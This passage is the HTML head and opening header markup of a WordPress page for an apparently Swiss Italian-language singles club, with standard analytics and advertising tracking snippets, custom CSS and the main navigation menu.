<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://regalstyle.ch/wp/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mt-common-css' href='https://regalstyle.ch/wp/wp-content/plugins/mighty-addons/assets/css/common.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://regalstyle.ch/wp/wp-content/themes/Avada/assets/css/style.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://regalstyle.ch/wp/wp-content/themes/Avada-Child-Theme/style.css?ver=6.2' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://regalstyle.ch/wp/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.min.css?ver=5.6.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://regalstyle.ch/wp/wp-content/themes/Avada/assets/css/ie.min.css?ver=5.6.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='tf-compiled-options-ect-css' href='https://regalstyle.ch/wp/wp-content/uploads/titan-framework-ect-css.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tf-google-webfont-monda-css' href='//fonts.googleapis.com/css?family=Monda%3A500%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tf-google-webfont-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Ainherit%2Cinherititalic%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://regalstyle.ch/wp/wp-content/uploads/fusion-styles/28283d8163a62063abb1dd540342b889.min.css?ver=6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://regalstyle.ch/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://regalstyle.ch/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://regalstyle.ch/wp/wp-content/plugins/mighty-addons/assets/js/custom-css.js?ver=1.9.2' id='mt-customcssjs-js'></script>
<script type='text/javascript' src='https://regalstyle.ch/wp/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.2' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://regalstyle.ch/wp/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["833809934914469"],"eventID":"b874d379-f991-40f0-a238-b490eb149712","params":{"page_title":"Club per single","post_type":"page","post_id":1096,"plugin":"PixelYourSite","user_role":"guest","event_url":"regalstyle.ch\/agenzia-per-single\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["833809934914469"],"eventID":"69b11635-69d2-47e6-a82a-c8a0de80c592","params":{"page_title":"Club per single","post_type":"page","post_id":1096,"plugin":"PixelYourSite","user_role":"guest","event_url":"regalstyle.ch\/agenzia-per-single\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["833809934914469"],"eventID":"3d703582-16d8-41a0-b744-bae9f39215b9","params":{"page_title":"Club per single","post_type":"page","post_id":1096,"plugin":"PixelYourSite","user_role":"guest","event_url":"regalstyle.ch\/agenzia-per-single\/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["833809934914469"],"eventID":"fc25a577-1f17-4216-bbda-790d6d9595df","params":{"page_title":"Club per single","post_type":"page","post_id":1096,"plugin":"PixelYourSite","user_role":"guest","event_url":"regalstyle.ch\/agenzia-per-single\/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["833809934914469"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"page","post_id":1096,"content_name":"Club per single"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/regalstyle.ch\/wp","ajaxUrl":"https:\/\/regalstyle.ch\/wp\/wp-admin\/admin-ajax.php","ajax_event":"7e29e6c577","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://regalstyle.ch/wp/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.5.1' id='pys-js'></script>

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-MQRZBJ5T' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["regalstyle.ch"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQRZBJ5T");
</script>

<!-- Termina lo snippet Google Analytics aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://regalstyle.ch/wp-json/" /><link rel="alternate" type="application/json" href="https://regalstyle.ch/wp-json/wp/v2/pages/1096" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://regalstyle.ch/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://regalstyle.ch/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel='shortlink' href='https://regalstyle.ch/?p=1096' />
<link rel="alternate" type="application/json+oembed" href="https://regalstyle.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fregalstyle.ch%2Fagenzia-per-single%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://regalstyle.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fregalstyle.ch%2Fagenzia-per-single%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.120.0" /><!-- Global site tag (gtag.js) - Google Ads: 773009600 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-773009600"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-773009600'); </script>

<script type='text/javascript'>
  window.smartlook||(function(d) {
    var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
    var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
    c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);
    })(document);
    smartlook('init', '76f5e9d21a7ef50c9df6d4f1a7f39581a9b96b52');
</script>

<link href="https://fonts.googleapis.com/css2?family=Dancing+Script&display=swap" rel="stylesheet"><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://regalstyle.ch"><link rel="https://theeventscalendar.com/" href="https://regalstyle.ch/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.23.0; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<link rel="icon" href="https://regalstyle.ch/wp/wp-content/uploads/2024/01/cropped-Regal--32x32.png" sizes="32x32" />
<link rel="icon" href="https://regalstyle.ch/wp/wp-content/uploads/2024/01/cropped-Regal--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://regalstyle.ch/wp/wp-content/uploads/2024/01/cropped-Regal--180x180.png" />
<meta name="msapplication-TileImage" content="https://regalstyle.ch/wp/wp-content/uploads/2024/01/cropped-Regal--270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 768px) {
    #tribe-events .tribe-events-list .fusion-tribe-primary-info .tribe-events-list-event-title a {
        display: block;
        margin: 0;
        padding: 15px 20px;
        line-height: 1.5 !important;
    }
}




/*image chisiamo*/
.containerpara {

	margin-top: -100px; 
	background-image: url(https://regalstyle.ch/wp/wp-content/uploads/2024/05/chi-siamo-Regal-Style.jpg);
    height: 700px;
background-position: center center;
    background-repeat: no-repeat;
background-position: center center;
    background-repeat: no-repeat;
    padding-top: 250px;
    padding-right: 30px;
    padding-bottom: 250px;
    padding-left: 30px;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-attachment: fixed;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-attachment: fixed;
	
}




/*footer card*/

.parallaxfootercard {

	margin-top:0px  !important;
	background-image: url('	https://regalstyle.ch/wp/wp-content/uploads/2025/04/Card-regal-style-2.jpg') !important;
    height: 700px;
background-position: top !important;
    background-repeat: no-repeat;
    padding-top: 150px !important;
    padding-right: 30px;
    padding-bottom: -10px!important;
    padding-left: 30px;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-attachment: fixed;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-attachment: fixed;
	
}

.containerpara2 {

	margin-top:-350px !important;
	background-image: url('https://regalstyle.ch/wp/wp-content/uploads/2025/04/Card-regal-style-2-1.jpg') !important;
    height: 1100px;
background-position: top center !important;
    background-repeat: no-repeat;
    padding-top: 150px !important;
    padding-right: 30px;
    padding-bottom: -10px!important;
    padding-left: 30px;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-attachment: fixed;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-attachment: fixed;
	
}





/*righe*/

.chisiamo {
    border-color: #bfa752 !important;
  border-top-width: 3px !important; /* Modificato a 5px */
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 40px; /* Aggiunto un valore per il margine superiore */
}

.finale  {

    margin-top: 80px;

}


@media only screen and (min-width: 1070px){
.regals {
    border-color: #bfa752 !important;
    border-top-width: 3px !important;
    margin: 0px;
    margin-right: 636px!important;
    margin-bottom: 40px;
    margin-top: 0px;
}
	}

@media only screen and (max-width: 1069px){
.regals   {
    border-color: #bfa752 !important;
    border-top-width: 3px !important;
    margin: 0px;
    margin-right: 47% !important;
    margin-bottom: 40px;
    margin-top: 0px;
}
	}



@media only screen and (min-width: 1070px){
.chiusura {
    border-color: #bfa752 !important;
    border-top-width: 3px !important;
    margin: 0px;
    margin-right: 26% !important;
	  margin-left: 26% !important;
    margin-bottom: 40px;
    margin-top: 0px;
}
	}

@media only screen and (max-width: 1069px){
.chiusura  {
    border-color: #bfa752 !important;
    border-top-width: 3px !important;
    margin: 0px;
    margin-right: 6% !important;
	margin-left: 6% !important;
    margin-bottom: 40px;
    margin-top: 0px;
}
	}




@media only screen and (min-width: 1070px){
.promessa {
    border-color: #bfa752 !important;
    border-top-width: 3px !important;
    margin: 0px;
    margin-right: 78% !important;
    margin-bottom: 40px;
    margin-top: 0px;
}
	}

@media only screen and (max-width: 1069px){
.promessa  {
    border-color: #bfa752 !important;
    border-top-width: 3px !important;
    margin: 0px;
    margin-right: 18% !important;
    margin-bottom: 40px;
    margin-top: 0px;
}
	}




@media only screen and (min-width: 1070px){
.qualita {
    border-color: #bfa752 !important;
    border-top-width: 3px !important;
    margin: 0px;
    margin-right: 76% !important;
    margin-bottom: 40px;
    margin-top: 0px;
}
	}

@media only screen and (max-width: 1069px){
.qualita  {
    border-color: #bfa752 !important;
    border-top-width: 3px !important;
    margin: 0px;
    margin-right: 10% !important;
    margin-bottom: 40px;
    margin-top: 0px;
}
	}



@media only screen and (min-width: 1070px){
.tempo {
    border-color: #bfa752 !important;
    border-top-width: 3px !important;
    margin: 0px;
    margin-right: 74% !important;
    margin-bottom: 40px;
    margin-top: 0px;
}
	}

@media only screen and (max-width: 1069px){
.tempo  {
    border-color: #bfa752 !important;
    border-top-width: 3px !important;
    margin: 0px;
    margin-right: 27% !important;
    margin-bottom: 40px;
    margin-top: 0px;
}
	}


@media only screen and (min-width: 1070px){
.preziose {
    border-color: #bfa752 !important;
    border-top-width: 3px !important;
    margin: 0px;
    margin-right: 948px !important;
    margin-bottom: 40px;
    margin-top: 0px;
}
	}

@media only screen and (max-width: 1069px){
.preziose  {
    border-color: #bfa752 !important;
    border-top-width: 3px !important;
    margin: 0px;
    margin-right: 10% !important;
    margin-bottom: 40px;
    margin-top: 0px;
}
	}


@media only screen and (min-width: 1070px){
.mirato {
    border-color: #bfa752 !important;
    border-top-width: 3px !important;
    margin: 0px;
    margin-right: 954px !important;
    margin-bottom: 40px;
    margin-top: 0px;
}
	}

@media only screen and (max-width: 1069px){
.mirato  {
    border-color: #bfa752 !important;
    border-top-width: 3px !important;
    margin: 0px;
    margin-right: 10% !important;
    margin-bottom: 40px;
    margin-top: 0px;
}
	}





@media only screen and (min-width: 1070px){
.perchesceglierci {
    border-color: #bfa752 !important;
    border-top-width: 3px !important;
    margin: 0px;
    margin-right: 1350px !important;
    margin-bottom: 40px;
    margin-top: 0px;
}
	}



@media only screen and (max-width: 1069px){
.perchesceglierci {
    border-color: #bfa752 !important;
    border-top-width: 3px !important;
    margin: 0px;
    margin-right: 22% !important;
    margin-bottom: 40px;
    margin-top: 0px;
}
	}







/*gt*/
/*globo zenit cell*/
/*allinea anim portatile*/



.gglobe{

    background-image: url(//zenitrealestate.ch/wp-content/plugins/gtranslate/gtglobe.svg);
    opacity: 0.7;
    border-radius: 50%;
    cursor: pointer;
    display:block;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    margin-top: 15px;

}


@media (max-width: 1070px){
.gglobe {
    background-image: url(//zenitrealestate.ch/wp-content/plugins/gtranslate/gtglobe.svg);
    opacity: 0.7;
    border-radius: 50%;
    height: 40px!important;
    width: 40px!important;
    cursor: pointer;
    display:block;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    margin-top: -2px;
	margin-right:-10px;
}
	}




@media (max-width: 1070px){
.fusion-mobile-menu-icons a, .fusion-mobile-menu-icons a:after, .fusion-mobile-menu-icons a:before {
    color: #bfa752;
    margin-top: 15px;
	margin-right: 9px;

}
	
/**/

.elementor-1920 .elementor-element.elementor-element-6567ae5 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper) {
    background-color: #ffffff !important;
}

.bgSectionCount #imageCountBox .fusion-column-wrapper{
	background-image: url("https://regalstyle.ch/wp/wp-content/uploads/2020/09/foto-Regal.jpg") !important;
	background-size: cover;
	min-height: 600px !important;
}

#sectionBottomAgenzia{
	background-image: url("https://regalstyle.ch/wp/wp-content/uploads/2020/10/coppia-over-sito-scaled.jpg") !important;
	background-position: inherit !important;
}


.bgCounterBoxes #imageCountBox .fusion-column-wrapper{
  /*background: #ffe4e1 !important; */
	background: transparent !important;
	background-size: cover;
	padding-top: 2% !important;
	padding-bottom: 2% !important;
	min-height: 200px !important;
}

@media only screen and (max-width: 600px) {
  .bgSectionCount #imageCountBox .fusion-column-wrapper {
    background-size: contain !important;
		    min-height: 300px!important;
  }
}


.page-id-1969 .content-box-counter{
	color: #bfa752 !important;
}

.page-id-1969 .counter-box-content{
	color: #bfa752 !important;	
}


#foto_1_makeover .fusion-column-wrapper{
		background-image: url("https://regalstyle.ch/wp/wp-content/uploads/2020/11/makeover_3.png") !important;
		height: 350px !important;
	background-size: contain !important;
}

#foto_2_makeover .fusion-column-wrapper{
		background-image: url("https://regalstyle.ch/wp/wp-content/uploads/2020/11/makeover_2.png") !important;	
	height: 350px !important;
	margin-left: 10px!important;
	margin-right: 10px!important;
	background-size: contain !important;
}

#foto_3_makeover .fusion-column-wrapper{
		background-image: url("https://regalstyle.ch/wp/wp-content/uploads/2020/11/makeover_1.png") !important;
		height: 350px !important;
	margin-right: 10px!important;
	background-size: contain !important;
}

#foto_4_makeover .fusion-column-wrapper{
		background-image: url("https://regalstyle.ch/wp/wp-content/uploads/2020/11/makeover_1.png") !important;
		height: 350px !important;
	background-size: contain !important;
}


#bgContatti{
	background-color: rgb(245, 245, 245) !important;
}

/*
#bgContattiRightForm{
		background-image: url("https://regalstyle.ch/wp/wp-content/uploads/2020/10/iStock-1227096888.png") !important;
	background-size: contain;
	background-repeat: no-repeat;
	padding: 0px !important;
	float: right !important;
	margin: 0 auto !important;
	margin-top: 80px !important;
}
*/


#foto_1_contatti .fusion-column-wrapper{
			background-image: url("https://regalstyle.ch/wp/wp-content/uploads/2020/10/Mappa-Regal.png") !important;
}

#foto_2_contatti .fusion-column-wrapper{
			background-image: url("https://regalstyle.ch/wp/wp-content/uploads/2020/11/iStock-1201366590-1024x565-1.png") !important;
height: 400px !important;

}

#foto_3_contatti .fusion-column-wrapper{
			background-image: url("https://regalstyle.ch/wp/wp-content/uploads/2020/10/iStock-1011792008.jpg") !important;
}


#citazione{
	text-align: center !important;
	font-style: oblique;
	font-size: 25px !important;
	font-family: 'Dancing Script', cursive;
}

#bg_bottom_home{
				background-image: url("https://regalstyle.ch/wp/wp-content/uploads/2020/10/RS-post-landing-ottobre-2020--scaled.jpg") !important;
		background-position: cover !important;
	height: calc(130vh - 134px) !important;
	background-attachment: unset !important;
}

#bg_bottom_home.parallax-bg {
    padding: 245px 0px !important;
}

@media only screen and (max-width: 600px) {
  #bg_bottom_home.parallax-bg {
    background-size: contain !important;
		    min-height: 300px!important;
		padding-bottom: 0px !important;
  }
}

.ect-timeline-post img{
	object-fit: scale-down !important;
	width: 100% !important;
	height: auto !important;
}


.ect-timeline-post a.timeline-ev-img{
	max-height: none !important;
}

@media only screen and (max-width: 600px) {
	.tribe-events-list .tribe-events-list-event-title{
	font-size: 20px !important;
	line-height: 0.4em !important;
	}
}

@media only screen and (max-width: 600px) {
.fusion-column-wrapper{
padding: 30px 10% !important;
	}
}


#addPadding{
	padding-top: 200px;
}

@media only screen and (max-width: 1190px) {
#addPadding{
	padding-top: 50px;
}
}

.youtubeVideo{
	margin: 0 auto !important;
	width: 100% !important;
}

.columnOverVideo > .fusion-column-wrapper{
	padding-bottom: 50px !important;
}

/*test*/
body {
 background: #111;
 font-family: "Open Sans",  Impact;
}

.area {
  text-align: center;
  font-size: 6.5em;
  color: #fff;
  letter-spacing: -7px;
  font-weight: 700;
  text-transform: uppercase;
  animation: blur .75s ease-out infinite;
  text-shadow: 0px 0px 5px #fff, 0px 0px 7px #fff;
}

@keyframes blur {
  from {
    text-shadow:0px 0px 10px #fff,
      0px 0px 10px #fff, 
      0px 0px 25px #fff,
      0px 0px 25px #fff,
      0px 0px 25px #fff,
      0px 0px 25px #fff,
      0px 0px 25px #fff,
      0px 0px 25px #fff,
      0px 0px 50px #fff,
      0px 0px 50px #fff,
      0px 0px 50px #7B96B8,
      0px 0px 150px #7B96B8,
      0px 10px 100px #7B96B8,
      0px 10px 100px #7B96B8,
      0px 10px 100px #7B96B8,
      0px 10px 100px #7B96B8,
      0px -10px 100px #7B96B8,
      0px -10px 100px #7B96B8;
  }
}


/*-------------------*/

/*font*/
#main .post h2, #main .reading-box h2, #main h2, .ei-title h2, .fusion-modal h2, .fusion-title h2, .fusion-widget-area h2, .main-flex .slide-content h2, .post-content h2, .title h2 {
    font-family: 'Montserrat';
    font-weight: 600;
    line-height: 1.5;
    letter-spacing: 1px;
    font-style: normal;
}

/* clear background */
h2 {
  text-align: left;
  padding: 16px;
  margin: 0;
}

/* crops animations that exceeds one line area */
.line {
  width: 100%;
  height: 4rem;
  overflow: hidden;

  padding: 0;
  margin-bottom: 16px;
}


/* lineup class and keyframes */
.lineUp {
  animation: 2s anim-lineUp ease-out infinite;
}
@keyframes anim-lineUp {
  0% {
    opacity: 0;
    transform: translateY(80%);
  }
  20% {
    opacity: 0;
  }
  50% {
    opacity: 1;
    transform: translateY(0%);
  }
  100% {
    opacity: 1;
    transform: translateY(0%);
  }
}

/*spazio date eventi*/
#tribe-events .tribe-events-list .tribe-events-event-meta .author>div {
    display: table-cell;
    vertical-align: middle;
    padding: 10px 03.5%;
    border-right-width: 1px;
    border-right-style: solid;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-top: none;
}

/*carosello eventi*/


/*mappa nuova*/
#foto_1_contatti .fusion-column-wrapper {
    background-image: url(https://regalstyle.ch/wp/wp-content/uploads/2023/10/Mappa-2023-Lugano-2.jpg) !important;
}		</style>
		<style>:root,::before,::after{--mec-color-skin: #bfa752;--mec-color-skin-rgba-1: rgba(191,167,82,.25);--mec-color-skin-rgba-2: rgba(191,167,82,.5);--mec-color-skin-rgba-3: rgba(191,167,82,.75);--mec-color-skin-rgba-4: rgba(191,167,82,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style>
		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	

		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-43943807-37"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'UA-43943807-37');
		</script>

		<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '274113003232049');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=274113003232049&ev=PageView&noscript=1"
/></noscript>

<!-- Hotjar Tracking Code for https://regalstyle.ch -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1047081,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

	

</head>

<body class="page-template page-template-100-width page-template-100-width-php page page-id-1096 mec-theme-Avada tribe-no-js fusion-image-hovers fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-totop no-mobile-totop mobile-logo-pos-left layout-wide-mode fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none fusion-search-form-classic fusion-avatar-square elementor-default elementor-kit-1922">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="21px" data-margin-bottom="21px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://regalstyle.ch/" >

						<!-- standard logo -->
			<img fetchpriority="high" src="https://regalstyle.ch/wp/wp-content/uploads/2024/01/logo-def-regal-lungo-oro.png" srcset="https://regalstyle.ch/wp/wp-content/uploads/2024/01/logo-def-regal-lungo-oro.png 1x, https://regalstyle.ch/wp/wp-content/uploads/2024/01/logo-def-regal-lungo-oro.png 2x" width="800" height="200" style="max-height:200px;height:auto;" alt="Regal Style Sagl Logo" retina_logo_url="https://regalstyle.ch/wp/wp-content/uploads/2024/01/logo-def-regal-lungo-oro.png" class="fusion-standard-logo" />

							<!-- mobile logo -->
				<img src="https://regalstyle.ch/wp/wp-content/uploads/2024/01/logo-def-regal-lungo-oro.png" srcset="https://regalstyle.ch/wp/wp-content/uploads/2024/01/logo-def-regal-lungo-oro.png 1x, https://regalstyle.ch/wp/wp-content/uploads/2024/01/logo-def-regal-lungo-oro.png 2x" width="800" height="200" style="max-height:200px;height:auto;" alt="Regal Style Sagl Logo" retina_logo_url="https://regalstyle.ch/wp/wp-content/uploads/2024/01/logo-def-regal-lungo-oro.png" class="fusion-mobile-logo" />
			
							<!-- sticky header logo -->
				<img loading="lazy" src="https://regalstyle.ch/wp/wp-content/uploads/2024/01/logo-def-regal-lungo-oro.png" srcset="https://regalstyle.ch/wp/wp-content/uploads/2024/01/logo-def-regal-lungo-oro.png 1x, https://regalstyle.ch/wp/wp-content/uploads/2024/01/logo-def-regal-lungo-oro.png 2x" width="800" height="200" style="max-height:200px;height:auto;" alt="Regal Style Sagl Logo" retina_logo_url="https://regalstyle.ch/wp/wp-content/uploads/2024/01/logo-def-regal-lungo-oro.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-main-menu" class="fusion-menu"><li  id="menu-item-3664"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3664"  ><a  href="https://regalstyle.ch/chi-siamo/" class="fusion-bar-highlight" role="menuitem"><span class="menu-text">Chi siamo</span></a></li><li  id="menu-item-3386"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1096 current_page_item menu-item-3386"  ><a  href="https://regalstyle.ch/agenzia-per-single/" class="fusion-bar-highlight" role="menuitem"><span class="menu-text">Club per single</span></a></li><li  id="menu-item-1709"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1709"  ><a  href="https://regalstyle.ch/profili/" class="fusion-bar-highlight" role="menuitem"><span class="menu-text">Annunci</span></a></li><li  id="menu-item-4676"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4676"  ><a  href="https://regalstyle.ch/eventi-regal/" class="fusion-bar-highlight" role="menuitem"><span class="menu-text">Eventi</span></a></li><li  id="menu-item-4533"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"  ><a  href="https://regalstyle.ch/regal-style-card/" class="fusion-bar-highlight" role="menuitem"><span class="menu-text">Card</span></a></li><li  id="menu-item-2495"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2495"  ><a  href="https://regalstyle.ch/makeover/" class="fusion-bar-highlight" role="menuitem"><span class="menu-text">Makeover</span></a></li><li  